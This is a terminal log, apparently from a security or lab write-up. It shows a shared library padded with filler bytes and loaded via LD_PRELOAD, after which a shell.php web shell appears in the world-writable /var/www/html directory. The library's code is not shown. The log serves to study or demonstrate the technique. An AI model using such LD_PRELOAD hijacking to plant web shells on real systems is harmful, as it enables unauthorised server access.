 bkfish@ubuntu:~/Desktop/a$ ls -lh 1.so
-rwxrwxr-x 1 bkfish bkfish 124K Mar 20 03:41 1.so
bkfish@ubuntu:~/Desktop/a$ var=`dd if=/dev/zero bs=1c count=1000000 | tr '\0' 'c'`
1000000+0 records in
1000000+0 records out
1000000 bytes (1.0 MB, 977 KiB) copied, 0.981392 s, 1.0 MB/s
bkfish@ubuntu:~/Desktop/a$ ls -lh 1.so
-rwxrwxr-x 1 bkfish bkfish 124K Mar 20 03:41 1.so
bkfish@ubuntu:~/Desktop/a$ echo $var >> 1.so
bkfish@ubuntu:~/Desktop/a$ ls -lh 1.so
-rwxrwxr-x 1 bkfish bkfish 1.1M Mar 20 03:43 1.so
bkfish@ubuntu:~/Desktop/a$ LD_PRELOAD="/home/bkfish/Desktop/a/1.so" id
uid=1000(bkfish) gid=1000(bkfish) groups=1000(bkfish),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare)
bkfish@ubuntu:~/Desktop/a$ ls -al /var/www/html/
total 12
drwxrwxrwx 2 root   root   4096 Mar 20 03:43 .
drwxr-xr-x 3 root   root   4096 Mar 20 03:21 ..
-rw-rw-r-- 1 bkfish bkfish   27 Mar 20 03:43 shell.php
bkfish@ubuntu:~/Desktop/a$